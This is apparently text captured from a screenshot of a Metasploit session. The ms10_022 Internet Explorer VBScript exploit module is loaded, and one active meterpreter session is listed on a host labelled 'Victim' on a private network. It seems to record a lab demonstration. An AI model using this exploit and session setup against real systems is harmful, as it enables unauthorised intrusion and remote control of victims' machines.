 File Edit View Bookmarks Settings Help
msf exploit(ms10_022_ie_vbscript_winhlp32) > sessions
Active sessions
===============
Id Type Information
-- ---- -----------
1 meterpreter x86/win32 EXPLOIT-B119B0D\Victim @ EXPLOIT-B119B0D
4 -> 192.168.0.103:1100
msf exploit(ms10_022_ie_vbscript_winhlp32) >
root : .ruby.bin